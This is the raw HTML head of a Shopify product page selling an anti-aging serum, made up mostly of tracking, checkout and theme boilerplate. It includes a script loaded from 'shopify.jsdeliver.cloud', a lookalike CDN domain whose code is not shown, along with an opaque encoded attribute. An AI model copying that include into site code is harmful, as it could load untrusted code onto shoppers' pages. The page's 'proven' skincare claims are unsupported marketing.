

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rejuvaliftbeauty.com/products/rejuvalift-4d-super-hydrating-serum-special-offer
body_size: 67604
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://rejuvaliftbeauty.com/products/rejuvalift-4d-super-hydrating-serum-special-offer">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="R9X/AQnJ5iV3lOV1glMWqFaa9hlmgp7LcXSZwR0Jy6VByNYWrq2Cj3auicp/QQPS2LvzlDeou2Ty3hXlgIiMXYbQSd4/kS01mU4+Ky387XLXhvB957LrD8smYDHob/Wh2X+X1xDM2+GVM5wQ3IQB7g9iOaPYVgfVdkm9U6wTzVyDKtB/RgiT3pvUYdbvnCBKXPF+AYvOg4ofoUejM3qEmmkksHeZwPa7ywhtUSZHjwLu83HkC8ebS28S3V8w7gvGY1MpLr7QulLZJdjehMUsQksj+1VH6BC+YJ6L5fEl8kYMMHPGTFEk1g8ZbunslDMntHj/Qw/CBxK8uT3WKpxTyssOEDOgBposUeCiB0JqgGdUlYY61Zhkhv4nIkjK5A0jPUXpL6ty2nwfzPThsMMr2Aa4Hl0X7uEMCKuvyIV8A0w="></script>
    <script src="//rejuvaliftbeauty.com/cdn/shop/t/42/assets/secondary.js?v=176493633728047177611737940462" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//rejuvaliftbeauty.com/cdn/shop/files/favicon-rejuvalift.png?crop=center&height=32&v=1742583822&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Rejuvalift 4D Super Hydrating Serum Special Offer
 &ndash; Rejuvalift Beauty</title>

    
      <meta name="description" content="The serum contains a special blend of nutrients and antioxidants that have been proven to fight against both visible and invisible signs of aging. The result? Your skin will appear more radiant and healthy, with fewer visible wrinkles.  Intense hydration for all skin depth levels  Reduce appearance of wrinkles and fine">
    

    

<meta property="og:site_name" content="Rejuvalift Beauty">
<meta property="og:url" content="https://rejuvaliftbeauty.com/products/rejuvalift-4d-super-hydrating-serum-special-offer">
<meta property="og:title" content="Rejuvalift 4D Super Hydrating Serum Special Offer">
<meta property="og:type" content="product">
<meta property="og:description" content="The serum contains a special blend of nutrients and antioxidants that have been proven to fight against both visible and invisible signs of aging. The result? Your skin will appear more radiant and healthy, with fewer visible wrinkles.  Intense hydration for all skin depth levels  Reduce appearance of wrinkles and fine"><meta property="og:image" content="http://rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365">
  <meta property="og:image:secure_url" content="https://rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365">
  <meta property="og:image:width" content="1780">
  <meta property="og:image:height" content="1187"><meta property="og:price:amount" content="69.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rejuvalift 4D Super Hydrating Serum Special Offer">
<meta name="twitter:description" content="The serum contains a special blend of nutrients and antioxidants that have been proven to fight against both visible and invisible signs of aging. The result? Your skin will appear more radiant and healthy, with fewer visible wrinkles.  Intense hydration for all skin depth levels  Reduce appearance of wrinkles and fine">

<script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="rejuvaliftbeauty.myshopify.com",window.ZipifyPages.moneyFormat="${{amount}}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="oneclickupsellnative,recharge".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class g{constructor(t={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...t},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const t={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(e=>{e.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},t),this.config.sectionIds.forEach(e=>{const i=document.getElementById(e);i&&this.observer.observe(i)})}calculateVisibility(t){const e=window.innerHeight,i=window.innerWidth,n=e*i,o=t.boundingClientRect,s=Math.max(0,o.top),c=Math.min(e,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,b=p>=80;return S||b}isSectionViewed(t){return this.viewedSections.has(Number(t))}setupGlobalClickTracking(){document.addEventListener("click",t=>{const e=this.findParentTrackedSection(t.target);if(e){const i=this.findInteractiveElement(t.target,e.el);i&&(this.isSectionViewed(e.id)||this.trackSectionView(e.id),this.trackSectionInteract(e.id,i,t))}})}findParentTrackedSection(t){let e=t;for(;e&&e!==document.body;){const i=e.id||e.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:e,id:n};e=e.parentElement}return null}findInteractiveElement(t,e){let i=t;for(;i&&i!==e;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(t){this.viewedSections.add(Number(t)),this.config.onSectionViewed(t)}trackSectionInteract(t,e,i){this.config.onSectionInteracted(t,e,i)}handleSectionVisible(t){const e=t.id,i=setTimeout(()=>{this.isSectionViewed(e)||this.trackSectionView(e)},this.config.minViewTime);this.viewTimers.set(e,i)}handleSectionHidden(t){const e=t.id;this.viewTimers.has(e)&&(clearTimeout(this.viewTimers.get(e)),this.viewTimers.delete(e))}addSection(t){if(!this.config.sectionIds.includes(t)){this.config.sectionIds.push(t);const e=document.getElementById(t);e&&this.observer&&this.observer.observe(e)}}}class f{constructor(){this.sectionTracker=new g({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(t){const e=document.cookie.match(new RegExp(`(?:^|; )${t}=([^;]*)`));return e?decodeURIComponent(e[1]):null}setCookie(t,e){let i=`${t}=${encodeURIComponent(e)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(t){const e=Object.entries(t).map(([o,s])=>[Number(o),s]),i=e.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of e){if(n<s)return o;n-=s}return e[e.length-1][0]}render(t){const e=t.blocks,i=t.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));e.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=e.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(t){return this.runningSplitTests.find(e=>e.block.id===Number(t))}initTrackingForSection(t){this.sectionTracker.addSection(t)}onSectionViewed(t){this.trackEvent({sectionId:t,event:"zp_section_viewed"})}onSectionInteracted(t){this.trackEvent({sectionId:t,event:"zp_section_clicked"})}trackEvent({event:t,sectionId:e,payload:i={}}){const n=this.findSplitTestForSection(e);n&&window.Shopify.analytics.publish(t,{...i,sectionId:e,splitTestHash:n.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new f;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="hy04o7fy9v3em9q2sdns5ytk0j8xo8">
<meta name="facebook-domain-verification" content="hy04o7fy9v3em9q2sdns5ytk0j8xo8">
<meta name="google-site-verification" content="FT-RkLf37--uTtFmkY9_nfTPzlLqvxOSig9JOJLxF4Y">
<meta name="google-site-verification" content="drD9LSt4Uhwdgi-0eJm4kam7pecw1ZxojUxfAY6EoMA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55009476777/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="69a2fadc50781f702c4f705c794dd9b4">
<meta id="in-context-paypal-metadata" data-shop-id="55009476777" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://rejuvaliftbeauty.com/products/rejuvalift-4d-super-hydrating-serum-special-offer.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=55009476777" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":55009476777,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/55009476777","merchantName":"Rejuvalift Beauty","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Rejuvalift Beauty","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"69a2fadc50781f702c4f705c794dd9b4","betas":["rich-media-storefront-analytics"],"domain":"rejuvaliftbeauty.com","predictiveSearch":true,"shopId":55009476777,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "rejuvaliftbeauty.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":143078523049,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "rejuvaliftbeauty.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//rejuvaliftbeauty.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//rejuvaliftbeauty.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//rejuvaliftbeauty.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//rejuvaliftbeauty.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//rejuvaliftbeauty.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//rejuvaliftbeauty.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//rejuvaliftbeauty.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//rejuvaliftbeauty.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//rejuvaliftbeauty.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//rejuvaliftbeauty.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//rejuvaliftbeauty.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//rejuvaliftbeauty.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=rejuvaliftbeauty.myshopify.com","https:\/\/d3hw6dc1ow8pp2.cloudfront.net\/reviewsWidget.min.js?shop=rejuvaliftbeauty.myshopify.com","https:\/\/script.preflect.com\/624dd851bffd905fa5d9dc2a?shop=rejuvaliftbeauty.myshopify.com","https:\/\/hotjar.dualsidedapp.com\/script.js?shop=rejuvaliftbeauty.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/t\/37\/assets\/postscript-sdk.js?v=1683965293\u0026shopId=28240\u0026shop=rejuvaliftbeauty.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=rejuvaliftbeauty.myshopify.com","https:\/\/config.gorgias.chat\/bundle-loader\/01GYCC46GP1GNJFZD2K78C16YJ?source=shopify1click\u0026shop=rejuvaliftbeauty.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=148872\u0026ssmtid=19038\u0026shop=rejuvaliftbeauty.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=rejuvaliftbeauty.myshopify.com","https:\/\/cdn.9gtb.com\/loader.js?g_cvt_id=00c5f635-18c5-43fd-bcf9-87e3ae4338fb\u0026shop=rejuvaliftbeauty.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55009476777,"offset":-18000,"reqid":"b840ff56-157d-44df-8397-f07ca00ea681-1769063172","pageurl":"rejuvaliftbeauty.com\/products\/rejuvalift-4d-super-hydrating-serum-special-offer","u":"3589cae7df9d","p":"product","rtyp":"product","rid":7755989549225};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//rejuvaliftbeauty.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//rejuvaliftbeauty.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://rejuvaliftbeauty.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://rejuvaliftbeauty.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//rejuvaliftbeauty.com/cdn/shop/t/42/compiled_assets/scripts.js?v=19866"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//rejuvaliftbeauty.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//rejuvaliftbeauty.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rejuvaliftbeauty.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//rejuvaliftbeauty.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//rejuvaliftbeauty.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//rejuvaliftbeauty.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//rejuvaliftbeauty.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//rejuvaliftbeauty.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//rejuvaliftbeauty.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//rejuvaliftbeauty.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 246, 246;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 111, 97;
        --color-base-accent-1: 255, 111, 97;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fff6f6;
        --gradient-base-accent-1: #ff6f61;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 111, 97, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
